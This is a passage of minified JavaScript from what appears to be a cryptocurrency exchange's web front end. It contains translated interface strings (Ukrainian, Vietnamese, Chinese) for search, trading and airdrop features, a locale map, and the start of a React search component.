\u0432\u0438\u043a\u043e\u043d\u0430\u043d\u043e","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u0411\u043e\u043d\u0443\u0441","initial_offer":"\u041f\u0435\u0440\u0432\u0438\u043d\u043d\u0438\u0439","p.expand":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438","collapse":"\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438","options":"\u041e\u043f\u0446\u0456\u043e\u043d\u0438","airdrop.calculating":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a","price.calc":"1 {symbol} = \u0440\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a {pay_coin}","dex.trade":"\u0422\u043e\u0440\u0433\u0443\u0439\u0442\u0435 \u0442\u043e\u043a\u0435\u043d\u0430\u043c\u0438 \u043d\u0430 DEX","dex.risk.warn":"\u0412\u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0456 \u043d\u0430 DEX, \u0434\u0435 \u0432\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0437\u044f\u0442\u0438 \u0443\u0447\u0430\u0441\u0442\u044c \u0443 \u0442\u043e\u0440\u0433\u0456\u0432\u043b\u0456 \u043c\u0435\u043c-\u0442\u043e\u043a\u0435\u043d\u0430\u043c\u0438 \u043d\u0430 \u0440\u0430\u043d\u043d\u0456\u0445 \u0441\u0442\u0430\u0434\u0456\u044f\u0445. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0432\u0435\u0440\u043d\u0456\u0442\u044c \u0443\u0432\u0430\u0433\u0443, \u0449\u043e \u0442\u043e\u0440\u0433\u0456\u0432\u043b\u044f \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430\u043c\u0438 \u043f\u043e\u0432\'\u044f\u0437\u0430\u043d\u0430 \u0437 \u0432\u0438\u0441\u043e\u043a\u0438\u043c\u0438 \u0440\u0438\u0437\u0438\u043a\u0430\u043c\u0438. \u0426\u0456\u043d\u0438 \u0441\u0445\u0438\u043b\u044c\u043d\u0456 \u0434\u043e \u0435\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u0457 \u0442\u0430 \u043d\u0435\u043f\u0435\u0440\u0435\u0434\u0431\u0430\u0447\u0443\u0432\u0430\u043d\u043e\u0457 \u0432\u043e\u043b\u0430\u0442\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0456, \u0449\u043e \u043c\u043e\u0436\u0435 \u043f\u0440\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u0434\u043e \u043f\u043e\u0432\u043d\u043e\u0457 \u0432\u0442\u0440\u0430\u0442\u0438 \u0432\u0430\u0448\u043e\u0433\u043e \u043a\u0430\u043f\u0456\u0442\u0430\u043b\u0443. \u0423\u0441\u0456 \u043f\u0440\u0438\u0431\u0443\u0442\u043a\u0438 \u0442\u0430 \u0437\u0431\u0438\u0442\u043a\u0438, \u0449\u043e \u0432\u0438\u043d\u0438\u043a\u0430\u044e\u0442\u044c \u0443 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456 \u0442\u043e\u0440\u0433\u0456\u0432\u043b\u0456, \u043d\u0435\u0441\u0435 \u0432\u0438\u043a\u043b\u044e\u0447\u043d\u043e \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447. Gate \u043d\u0435 \u043d\u0435\u0441\u0435 \u0436\u043e\u0434\u043d\u043e\u0457 \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0434\u0456\u0439\u0442\u0435 \u043e\u0431\u0430\u0447\u043d\u043e \u0442\u0430 \u0440\u0435\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u0446\u0456\u043d\u044e\u0439\u0442\u0435 \u0440\u0438\u0437\u0438\u043a\u0438, \u043f\u0435\u0440\u0448 \u043d\u0456\u0436 \u043f\u0440\u043e\u0434\u043e\u0432\u0436\u0438\u0442\u0438.","not.now":"\u041d\u0435 \u0437\u0430\u0440\u0430\u0437","no.remind":"\u041d\u0435 \u043d\u0430\u0433\u0430\u0434\u0443\u0432\u0430\u0442\u0438 \u043c\u0435\u043d\u0456 \u0437\u043d\u043e\u0432\u0443","go.dex":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 DEX"}'),T=JSON.parse('{"All":"T\u1ea5t c\u1ea3","Spot":"Giao ngay","Search.Moments":"Kho\u1ea3nh kh\u1eafc","Search.Announcement":"Th\xf4ng b\xe1o","Search.SearchHistory":"L\u1ecbch s\u1eed t\xecm ki\u1ebfm","Trending coins":"Hot Coin","Earn":"\u0110\u1ea7u t\u01b0","moments.activity.btn.kyc2Refresh":"L\xe0m m\u1edbi","Search.NotResult":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3 n\xe0o cho {searchVal}","Search.LoadFail.Tip":"Kh\xf4ng th\u1ec3 t\u1ea3i k\u1ebft qu\u1ea3 t\xecm ki\u1ebfm","Cancel":"H\u1ee7y","Search.Margin":"K\xfd qu\u1ef9","Search.Perpetual":"H\u1ee3p \u0111\u1ed3ng v\u0129nh c\u1eedu","Search.Delivery":"H\u1ee3p \u0111\u1ed3ng giao chuy\u1ec3n","Options":"Quy\u1ec1n ch\u1ecdn","Search.SearchMoreCategories":"T\xecm ki\u1ebfm trong nhi\u1ec1u danh m\u1ee5c h\u01a1n","Search.ViewAllSearchResult":"Xem t\u1ea5t c\u1ea3 k\u1ebft qu\u1ea3 t\xecm ki\u1ebfm trong {word1}, {word2}, {word3}, v.v.","Search.Suspended":"\u0110ang t\u1ea1m d\u1eebng","Search.Est.APR":"\u01af\u1edbc t\xednh APR","Search.ViewMoreRelatedResults":"Xem th\xeam k\u1ebft qu\u1ea3 li\xean quan","Search.GatePost":"Gate Post","Search.LiveStream":"Ph\xe1t tr\u1ef1c ti\u1ebfp","FutureEvents":"C\xe1c ho\u1ea1t \u0111\u1ed9ng t\u01b0\u01a1ng lai","Search.News.Market.Analysis":"Ph\xe2n t\xedch th\u1ecb tr\u01b0\u1eddng","Explore.HowToBuy":"C\xe1ch mua","Explore.PricePrediction":"{cur} D\u1ef1 \u0111o\xe1n gi\xe1","Search.tooManyAttemptsTips":"Thao t\xe1c qu\xe1 nhi\u1ec1u l\u1ea7n. Vui l\xf2ng th\u1eed l\u1ea1i sau.","Search.CoinInfo":"{coin} Th\xf4ng tin coin","Search.Coin.Message":"B\u1ea1n c\xf3 mu\u1ed1n t\xecm ki\u1ebfm {coin}?","finances.Lock & Earn":"Lockup & Earn","post.daysCounter":"{0} ng\xe0y","QuantitativeCopy":"Bot","copy.futures":"Futures","Search.trading.apr":"% L\u1ee3i nhu\u1eadn {days}ng\xe0y","market.pre.trading.title":"OTC tr\u01b0\u1edbc gi\u1edd m\u1edf c\u1eeda","header.Copy":"Sao ch\xe9p","HeaderActivityCenter":"Trung t\xe2m ho\u1ea1t \u0111\u1ed9ng","header.Inscription":"Launch","search.Functions":"H\xe0m s\u1ed1","Pre-Market":"Tr\u01b0\u1edbc gi\u1edd m\u1edf c\u1eeda","trade.ST":"ST","trade.day":"Ng\xe0y","no.results.found":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3 n\xe0o","More":"Th\xeam","post.TotalReturn%":"T\u1ed5ng % l\u1ee3i nhu\u1eadn","liquidity":"Thanh kho\u1ea3n","24H Volume":"KLGD 24H","launchpad.subPrice":"Gi\xe1 \u0111\u0103ng k\xfd","airdrop.claimable":"T\u1ed5ng Airdrop","nft.endsin":"K\u1ebft th\xfac sau","search.apr.tip":"APR = (T\u1ed5ng ph\u1ea7n th\u01b0\u1edfng \u0111\u01b0\u1ee3c ph\xe1t h\xe0nh trong gi\u1edd qua x Gi\xe1 \u0111\xf3ng c\u1eeda c\u1ee7a \u0111\u1ed3ng coin th\u01b0\u1edfng trong gi\u1edd qua) / (T\u1ed5ng s\u1ed1 ti\u1ec1n \u0111\xe3 staking trong gi\u1edd qua x Gi\xe1 \u0111\xf3ng c\u1eeda c\u1ee7a \u0111\u1ed3ng coin \u0111\xe3 staking trong gi\u1edd qua) x 365 x 24 x 100%. D\u1eef li\u1ec7u \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt h\xe0ng gi\u1edd. APR ch\u1ec9 l\xe0 \u01b0\u1edbc t\xednh, v\xe0 l\u1ee3i nhu\u1eadn th\u1ef1c t\u1ebf h\xe0ng n\u0103m m\xe0 b\u1ea1n nh\u1eadn \u0111\u01b0\u1ee3c s\u1ebd l\xe0 l\u1ee3i nhu\u1eadn sau c\xf9ng.","simple.fixed":"\u0110\xe3 s\u1eeda","Long":"Mua (Long)","Short":"Short","search.recommended":"\u0110\u1ec1 xu\u1ea5t","search.starts.in":"B\u1eaft \u0111\u1ea7u sau","post.flash":"Tin nhanh","flexibleTerm":"Th\u1eddi gian linh ho\u1ea1t","alpha.featured":"N\u1ed5i b\u1eadt tr\xean Alpha","pilot.chain.all":"T\u1ea5t c\u1ea3 m\u1ea1ng","candy.airdrop":"Airdrop","24h_vol":"KL 24h","24h_vol_h2l":"Kh\u1ed1i l\u01b0\u1ee3ng 24h: Cao \u0111\u1ebfn Th\u1ea5p","liquidity_h2l":"Thanh kho\u1ea3n: Cao \u0111\u1ebfn Th\u1ea5p","FAQ":"C\xe2u h\u1ecfi th\u01b0\u1eddng g\u1eb7p ","you_might_like":"B\u1ea1n c\xf3 th\u1ec3 th\xedch","gate.top.searches":"T\xecm ki\u1ebfm h\xe0ng \u0111\u1ea7u tr\xean Gate","you.may.like":"B\u1ea1n c\xf3 th\u1ec3 th\xedch","alpha_token_high_risk":"Token c\xf3 r\u1ee7i ro cao","risk.assessment":"\u0110\xe1nh gi\xe1 r\u1ee7i ro","token.high.risk":"\u0110\xe2y l\xe0 m\u1ed9t token r\u1ee7i ro cao. Vui l\xf2ng giao d\u1ecbch m\u1ed9t c\xe1ch th\u1eadn tr\u1ecdng.","token.high_risk":"Token r\u1ee7i ro cao","liquidity.low.caution":"Thanh kho\u1ea3n d\u01b0\u1edbi 5K USDT. Vui l\xf2ng giao d\u1ecbch m\u1ed9t c\xe1ch th\u1eadn tr\u1ecdng.","quant.low.liquidity":"Khu l\u01b0u th\xf4ng th\u1ea5p","airdrop.countdown":"Ch\u01b0\u01a1ng tr\xecnh Airdrop \u0110i\u1ec3m s\u1eafp b\u1eaft \u0111\u1ea7u. Th\u1eddi gian b\u1eaft \u0111\u1ea7u: {time}. Token TGE ch\u1ec9 c\xf3 th\u1ec3 giao d\u1ecbch sau khi d\u1ef1 \xe1n b\u1ed5 sung thanh kho\u1ea3n.","no.quote":"Kh\xf4ng c\xf3 b\xe1o gi\xe1 kh\u1ea3 d\u1ee5ng","airdrop.progress":"\u0110i\u1ec3m Airdrop \u0111ang di\u1ec5n ra. H\u1ea1n ch\xf3t nh\u1eadn: {time}","lucky.countdown":"S\u1ef1 ki\u1ec7n Pool may m\u1eafn s\u1eafp b\u1eaft \u0111\u1ea7u. Th\u1eddi gian b\u1eaft \u0111\u1ea7u: {time}. Token TGE ch\u1ec9 c\xf3 th\u1ec3 giao d\u1ecbch sau khi d\u1ef1 \xe1n b\u1ed5 sung thanh kho\u1ea3n.","lucky.progress":"S\u1ef1 ki\u1ec7n Pool may m\u1eafn \u0111ang di\u1ec5n ra. Th\u1eddi gian b\u1ed1c th\u0103m: {time}. Token TGE ch\u1ec9 c\xf3 th\u1ec3 giao d\u1ecbch sau khi d\u1ef1 \xe1n b\u1ed5 sung thanh kho\u1ea3n.","hunt.countdown":"Cu\u1ed9c s\u0103n t\xecm kho b\xe1u s\u1eafp b\u1eaft \u0111\u1ea7u. Th\u1eddi gian b\u1eaft \u0111\u1ea7u: {time}","hunt.progress":"Cu\u1ed9c s\u0103n t\xecm kho b\xe1u \u0111ang di\u1ec5n ra. Th\u1eddi gian k\u1ebft th\xfac: {time}","marketlist.points.airdrop":"\u0110i\u1ec3m Airdrop","alpha.tab.luckypool":"Qu\u1ef9 may m\u1eafn","alpha.tab.treasurehunt":"S\u0103n t\xecm kho b\xe1u","future.center.learn.more":"T\xecm hi\u1ec3u th\xeam","year.roi":"ROI l\u1ecbch s\u1eed c\u1ee7a {num} n\u0103m","per.token":"{num} {name2} m\u1ed7i {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"\u0110\u1ea7u t\u01b0 t\u1ef1 \u0111\u1ed9ng","lend_earn.eth2.staking":"\u0110\u1eb7t c\u1ecdc","finances.dual.investment":"S\u1ea3n ph\u1ea9m ti\u1ec1n k\xe9p","clc.crypto":"Vay Crypto","inst.quant.title":"Qu\u1ef9 \u0111\u1ecbnh l\u01b0\u1ee3ng","promo.financialList.est.apr":"\u01af\u1edbc t\xednh APR","realtime.rate":"APR th\u1eddi gian th\u1ef1c","auto_invest":"\u0110\u1ea7u t\u01b0 t\u1ef1 \u0111\u1ed9ng","high.rate":"M\u1ee9c l\xe3i su\u1ea5t cao","new.user":"Ng\u01b0\u1eddi d\xf9ng m\u1edbi","ai.summarizing":"AI \u0111ang t\xf3m t\u1eaft\u2026","trade.hot.search.history.perp":"V\u0129nh c\u1eedu","no.results":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3","no.match.try":"Kh\xf4ng t\xecm th\u1ea5y k\u1ebft qu\u1ea3 ph\xf9 h\u1ee3p. H\xe3y th\u1eed h\u1ecfi m\u1ed9t c\xe2u h\u1ecfi kh\xe1c.","calc.per":"T\xednh to\xe1n {name2} m\u1ed7i {name1}","roi.day":"ROI l\u1ecbch s\u1eed c\u1ee7a {num} ng\xe0y","roi.month":"ROI l\u1ecbch s\u1eed c\u1ee7a {num} th\xe1ng","gtpage.share.copysuccess":"Sao ch\xe9p th\xe0nh c\xf4ng","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Ti\u1ec1n th\u01b0\u1edfng","initial_offer":"Ban \u0111\u1ea7u","p.expand":"M\u1edf r\u1ed9ng","collapse":"B\u1ed9 l\u1ecdc","options":"Quy\u1ec1n ch\u1ecdn","airdrop.calculating":"T\xednh to\xe1n","price.calc":"1 {symbol} = T\xednh to\xe1n {pay_coin}","dex.trade":"Giao d\u1ecbch Token tr\xean DEX","dex.risk.warn":"B\u1ea1n s\u1eafp \u0111\u01b0\u1ee3c chuy\u1ec3n h\u01b0\u1edbng \u0111\u1ebfn DEX, n\u01a1i b\u1ea1n c\xf3 th\u1ec3 tham gia giao d\u1ecbch token meme giai \u0111o\u1ea1n \u0111\u1ea7u. Xin l\u01b0u \xfd r\u1eb1ng giao d\u1ecbch ti\u1ec1n \u0111i\u1ec7n t\u1eed ti\u1ec1m \u1ea9n r\u1ee7i ro cao. Gi\xe1 c\u1ea3 bi\u1ebfn \u0111\u1ed9ng c\u1ef1c k\u1ef3 m\u1ea1nh v\xe0 kh\xf3 l\u01b0\u1eddng, c\xf3 th\u1ec3 d\u1eabn \u0111\u1ebfn m\u1ea5t to\xe0n b\u1ed9 v\u1ed1n \u0111\u1ea7u t\u01b0. M\u1ecdi l\u1ee3i nhu\u1eadn v\xe0 thua l\u1ed7 ph\xe1t sinh t\u1eeb giao d\u1ecbch s\u1ebd do ng\u01b0\u1eddi d\xf9ng t\u1ef1 ch\u1ecbu. Gate kh\xf4ng ch\u1ecbu b\u1ea5t k\u1ef3 tr\xe1ch nhi\u1ec7m n\xe0o. Vui l\xf2ng th\u1eadn tr\u1ecdng v\xe0 \u0111\xe1nh gi\xe1 k\u1ef9 l\u01b0\u1ee1ng r\u1ee7i ro tr\u01b0\u1edbc khi ti\u1ebfp t\u1ee5c.","not.now":"\u0110\u1ec3 sau","no.remind":"Kh\xf4ng nh\u1eafc l\u1ea1i","go.dex":"Truy c\u1eadp DEX"}'),A=JSON.parse('{"All":"\u5168\u90e8","Spot":"\u73b0\u8d27","Search.Moments":"\u5e01\u5708","Search.Announcement":"\u516c\u544a","Search.SearchHistory":"\u5386\u53f2\u8bb0\u5f55","Trending coins":"\u70ed\u95e8\u5e01\u79cd","Earn":"\u7406\u8d22","moments.activity.btn.kyc2Refresh":"\u5237\u65b0","Search.NotResult":"\u672a\u627e\u5230{searchVal}\u7684\u7ed3\u679c","Search.LoadFail.Tip":"\u641c\u7d22\u7ed3\u679c\u52a0\u8f7d\u5931\u8d25","Cancel":"\u53d6\u6d88","Search.Margin":"\u6760\u6746","Search.Perpetual":"\u6c38\u7eed","Search.Delivery":"\u4ea4\u5272","Options":"\u671f\u6743","Search.SearchMoreCategories":"\u5728\u66f4\u591a\u5206\u7c7b\u4e2d\u641c\u7d22","Search.ViewAllSearchResult":"\u67e5\u770b{word1}\u3001{word2}\u3001{word3}\u7b49\u5168\u90e8\u7ed3\u679c","Search.Suspended":"\u6682\u505c\u4ea4\u6613","Search.Est.APR":"\u9884\u4f30\u5e74\u5229\u7387","Search.ViewMoreRelatedResults":"\u67e5\u770b\u66f4\u591a\u76f8\u5173\u7ed3\u679c","Search.GatePost":"\u52a8\u6001","Search.LiveStream":"\u76f4\u64ad","FutureEvents":"\u672a\u6765\u4e8b\u4ef6","Search.News.Market.Analysis":"\u884c\u60c5\u5206\u6790","Explore.HowToBuy":"\u5982\u4f55\u8d2d\u4e70","Explore.PricePrediction":"{cur}\u4ef7\u683c\u9884\u6d4b","Search.tooManyAttemptsTips":"\u64cd\u4f5c\u8fc7\u4e8e\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u91cd\u65b0\u67e5\u8be2","Search.CoinInfo":"{coin}\u5e01\u79cd\u8be6\u60c5\u9875","Search.Coin.Message":"\u60a8\u662f\u5426\u60f3\u641c\u7d22{coin}\uff1f","finances.Lock & Earn":"\u5b9a\u671f\u7406\u8d22","post.daysCounter":"{0} \u5929","QuantitativeCopy":"\u4ea4\u6613\u673a\u5668\u4eba","copy.futures":"\u5408\u7ea6","Search.trading.apr":"\u8fd1{days}\u5929\u6536\u76ca\u7387","market.pre.trading.title":"\u76d8\u524dOTC\u4ea4\u6613","header.Copy":"\u8ddf\u5355","HeaderActivityCenter":"\u6d3b\u52a8\u4e2d\u5fc3","header.Inscription":"\u6253\u65b0","search.Functions":"\u529f\u80fd","Pre-Market":"\u76d8\u524d\u4ea4\u6613","trade.ST":"ST","trade.day":"\u5929","no.results.found":"\u6682\u65e0\u641c\u7d22\u7ed3\u679c","More":"\u66f4\u591a","post.TotalReturn%":"\u603b\u6536\u76ca\u7387","liquidity":"\u6d41\u52a8\u6027","24H Volume":"24\u5c0f\u65f6\u6210\u4ea4\u91cf","launchpad.subPrice":"\u8ba4\u8d2d\u4ef7\u683c","airdrop.claimable":"\u5f85\u74dc\u5206\u7a7a\u6295","nft.endsin":"\u7ed3\u675f\u4e8e","search.apr.tip":"\u5e74\u5316\u6536\u76ca\u7387 (APR) =\uff08\u4e0a\u4e00\u5c0f\u65f6\u6d3e\u53d1\u5956\u52b1\u603b\u6570 x \u4e0a\u4e00\u5c0f\u65f6\u6574\u70b9\u5956\u52b1\u5e01\u79cd\u6536\u76d8\u4ef7\u683c\uff09/\uff08\u4e0a\u4e00\u5c0f \u65f6\u8d28\u62bc\u603b\u989d x \u4e0a\u4e00\u5c0f\u65f6\u6574\u70b9\u8d28\u62bc\u5e01\u79cd\u6536\u76d8\u4ef7\u683c\uff09x 24 x 365 x 100%\uff0c\u6570\u636e\u6bcf\u5c0f\u65f6\u66f4\u65b0\u4e00\u6b21\uff0c\u6b64\u5e74\u5316\u6536\u76ca\u7387\u4e3a\u9884\u4f30\u503c\uff0c\u5177\u4f53\u8bf7\u4ee5\u5b9e\u9645\u5e74\u5316\u6536\u76ca\u4e3a\u51c6\u3002","simple.fixed":"\u5b9a\u671f","Long":"\u505a\u591a","Short":"\u505a\u7a7a","search.recommended":"\u63a8\u8350\u70ed\u8bcd","search.starts.in":"\u5f00\u59cb\u4e8e","post.flash":"\u5feb\u8baf","flexibleTerm":"\u6d3b\u671f","alpha.featured":"Alpha \u7cbe\u9009","pilot.chain.all":"\u5168\u90e8\u7f51\u7edc","candy.airdrop":"\u7a7a\u6295","24h_vol":"24h \u6210\u4ea4\u989d","24h_vol_h2l":"24h \u6210\u4ea4\u989d\uff1a\u4ece\u9ad8\u5230\u4f4e","liquidity_h2l":"\u6d41\u52a8\u6027\uff1a\u4ece\u9ad8\u5230\u4f4e","FAQ":"\u5e38\u89c1\u95ee\u9898","you_might_like":"\u731c\u4f60\u559c\u6b22","gate.top.searches":"Gate \u70ed\u641c\u699c","you.may.like":"\u731c\u60a8\u559c\u6b22","alpha_token_high_risk":"\u9ad8\u98ce\u9669\u4ee3\u5e01","risk.assessment":"\u4ee3\u5e01\u68c0\u6d4b","token.high.risk":"\u6b64\u4ee3\u5e01\u4e3a\u9ad8\u98ce\u9669\u4ee3\u5e01\uff0c\u8bf7\u8c28\u614e\u4ea4\u6613\u3002","token.high_risk":"\u9ad8\u98ce\u9669\u4ee3\u5e01","liquidity.low.caution":"\u6d41\u52a8\u6027\u4e0d\u8db3 5K USDT\uff0c\u8bf7\u8c28\u614e\u4ea4\u6613\u3002","quant.low.liquidity":"\u4f4e\u6d41\u52a8\u6027","airdrop.countdown":"\u79ef\u5206\u7a7a\u6295\u5373\u5c06\u5f00\u59cb\uff0c\u5f00\u59cb\u65f6\u95f4\uff1a{time}\u3002TGE \u5e01\u79cd\u9700\u8981\u9879\u76ee\u65b9\u6dfb\u52a0\u6d41\u52a8\u6027\u540e\u65b9\u53ef\u4ea4\u6613\u3002","no.quote":"\u6682\u65e0\u62a5\u4ef7","airdrop.progress":"\u79ef\u5206\u7a7a\u6295\u53d1\u653e\u4e2d\uff0c\u9886\u53d6\u622a\u6b62\u65f6\u95f4\uff1a{time}","lucky.countdown":"\u5e78\u8fd0\u5956\u6c60\u5373\u5c06\u5f00\u59cb\uff0c\u5f00\u59cb\u65f6\u95f4\uff1a{time}\u3002TGE \u5e01\u79cd\u9700\u8981\u9879\u76ee\u65b9\u6dfb\u52a0\u6d41\u52a8\u6027\u540e\u65b9\u53ef\u4ea4\u6613\u3002","lucky.progress":"\u5e78\u8fd0\u5956\u6c60\u8fdb\u884c\u4e2d\uff0c\u5f00\u5956\u65f6\u95f4\uff1a{time}\u3002TGE \u5e01\u79cd\u9700\u8981\u9879\u76ee\u65b9\u6dfb\u52a0\u6d41\u52a8\u6027\u540e\u65b9\u53ef\u4ea4\u6613\u3002","hunt.countdown":"\u79ef\u5206\u593a\u5b9d\u5373\u5c06\u5f00\u59cb\uff0c\u5f00\u59cb\u65f6\u95f4\uff1a{time}","hunt.progress":"\u79ef\u5206\u593a\u5b9d\u8fdb\u884c\u4e2d\uff0c\u622a\u6b62\u65f6\u95f4\uff1a{time}","marketlist.points.airdrop":"\u79ef\u5206\u7a7a\u6295","alpha.tab.luckypool":"\u5e78\u8fd0\u5956\u6c60","alpha.tab.treasurehunt":"\u79ef\u5206\u593a\u5b9d","future.center.learn.more":"\u4e86\u89e3\u66f4\u591a","year.roi":"{num} \u5e74\u5386\u53f2\u6536\u76ca\u7387","per.token":"\u6bcf\u679a {name1} {num} {name2}","annual.apr":"\u8fd1\u4e00\u5e74\u6536\u76ca\u7387","depWith.withdraw.LendEarn":"\u4f59\u5e01\u5b9d","finances.AutoInvestment":"\u5b9a\u6295\u7406\u8d22","lend_earn.eth2.staking":"\u94fe\u4e0a\u8d5a\u5e01","finances.dual.investment":"\u53cc\u5e01\u6295\u8d44","clc.crypto":"\u62b5\u62bc\u501f\u5e01","inst.quant.title":"\u91cf\u5316\u57fa\u91d1","promo.financialList.est.apr":"\u53c2\u8003\u5e74\u5316","realtime.rate":"\u5b9e\u65f6\u5e74\u5229\u7387","auto_invest":"\u5b9a\u6295","high.rate":"\u9ad8\u5229\u7387","new.user":"\u65b0\u7528\u6237","ai.summarizing":"AI \u603b\u7ed3\u4e2d...","trade.hot.search.history.perp":"\u6c38\u7eed","no.results":"\u672a\u5339\u914d\u5230\u7ed3\u679c","no.match.try":"\u6ca1\u641c\u5230\u7ed3\u679c\uff0c\u8bd5\u7740\u95ee\u4e00\u4e0b\u5176\u4ed6\u95ee\u9898","calc.per":"\u6bcf\u679a {name1} \u8ba1\u7b97\u4e2d {name2}","roi.day":"{num} \u65e5\u5386\u53f2\u6536\u76ca\u7387","roi.month":"{num} \u6708\u5386\u53f2\u6536\u76ca\u7387","gtpage.share.copysuccess":"\u590d\u5236\u6210\u529f","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u989d\u5916\u5956\u52b1","initial_offer":"\u9996\u53d1","p.expand":"\u5c55\u5f00","collapse":"\u6536\u8d77","options":"\u671f\u6743","airdrop.calculating":"\u8ba1\u7b97\u4e2d","price.calc":"1 {symbol} = \u8ba1\u7b97\u4e2d {pay_coin}","dex.trade":"\u524d\u5f80 DEX \u4ea4\u6613\u4ee3\u5e01","dex.risk.warn":"\u60a8\u5373\u5c06\u524d\u5f80 DEX\uff0c\u53ef\u53c2\u4e0e\u66f4\u65e9\u671f\u7684 Meme \u4ee3\u5e01\u4ea4\u6613\uff1b\u4f46\u52a0\u5bc6\u8d27\u5e01\u4ea4\u6613\u5b58\u5728\u9ad8\u98ce\u9669\uff0c\u4ef7\u683c\u6ce2\u52a8\u5267\u70c8\u4e14\u4e0d\u53d7\u63a7\u5236\uff0c\u53ef\u80fd\u5bfc\u81f4\u672c\u91d1\u5168\u90e8\u635f\u5931\u3002\u6240\u6709\u4ea4\u6613\u4ea7\u751f\u7684\u76c8\u4e8f\u5747\u7531\u7528\u6237\u81ea\u884c\u627f\u62c5\uff0cGate \u4ea4\u6613\u6240\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\uff0c\u8bf7\u8c28\u614e\u53c2\u4e0e\u5e76\u81ea\u884c\u8bc4\u4f30\u98ce\u9669\u3002","not.now":"\u6682\u4e0d\u524d\u5f80","no.remind":"\u4e0d\u518d\u63d0\u793a","go.dex":"\u524d\u5f80 DEX"}');function E(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}var P,C={CHINESE:"zh-CN",ENGLISH:"en-US",VIETNAM:"vi-VN",RUSSIA:"ru-RU",THAILAND:"th",TAIWAN:"zh-TW",BRAZIL:"br",DEUTSCH:"de",SPANISH:"es",FRENCH:"fr",INDONESIA:"id",ITALY:"it",JAPAN:"ja",NEDERLAND:"nl",PORTUGAL:"pt",TURKEY:"tr",UKRAINE:"uk-UA",ARABIC:"ar"},R=(E(P={},C.CHINESE,A),E(P,C.ENGLISH,l),E(P,C.VIETNAM,T),E(P,C.RUSSIA,S),E(P,C.THAILAND,_),E(P,C.TAIWAN,b),E(P,C.BRAZIL,u),E(P,C.DEUTSCH,d),E(P,C.SPANISH,h),E(P,C.FRENCH,p),E(P,C.INDONESIA,m),E(P,C.ITALY,g),E(P,C.JAPAN,y),E(P,C.NEDERLAND,f),E(P,C.PORTUGAL,k),E(P,C.TURKEY,v),E(P,C.UKRAINE,w),E(P,C.ARABIC,c),P),L=function(e){return{en:C.ENGLISH,cn:C.CHINESE,ru:C.RUSSIA,vn:C.VIETNAM,th:C.THAILAND,tw:C.TAIWAN,br:C.BRAZIL,de:C.DEUTSCH,es:C.SPANISH,fr:C.FRENCH,id:C.INDONESIA,it:C.ITALY,ja:C.JAPAN,nl:C.NEDERLAND,pt:C.PORTUGAL,tr:C.TURKEY,uk:C.UKRAINE,ar:C.ARABIC}[e]||C.ENGLISH},I=t(1732),x=t(9357),O=t(2118),M=t(3086),q=t(9559),D=t(1649),z=t(6182),V=t(3368),H=t(2365),G=t(3717);function N(e,a){(null==a||a>e.length)&&(a=e.length);for(var t=0,r=new Array(a);t<a;t++)r[t]=e[t];return r}function j(e,a){return function(e){if(Array.isArray(e))return e}(e)||function(e,a){var t=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,n,o=[],i=!0,s=!1;try{for(t=t.call(e);!(i=(r=t.next()).done)&&(o.push(r.value),!a||o.length!==a);i=!0);}catch(l){s=!0,n=l}finally{try{i||null==t.return||t.return()}finally{if(s)throw n}}return o}}(e,a)||function(e,a){if(!e)return;if("string"===typeof e)return N(e,a);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return N(e,a)}(e,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var F=(0,n.lazy)(function(){return Promise.all([t.e(376),t.e(462),t.e(461),t.e(850),t.e(996),t.e(269),t.e(483),t.e(787),t.e(405),t.e(280),t.e(855),t.e(548),t.e(493),t.e(73),t.e(866),t.e(330),t.e(941),t.e(285),t.e(522)]).then(t.bind(t,5784))}),B=function(e){var a=e.isShowSearchModal,t=e.setIsShowSearchModal,r=(0,V.O)(),o=5===window.gate_search_version,i=(0,n.useCallback)(function(){t(!0),r.app.appEntryClick()},[t,r.app]);return n.createElement("div",{className:"aggregated-search__content"},o?n.createElement("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:i,"data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": 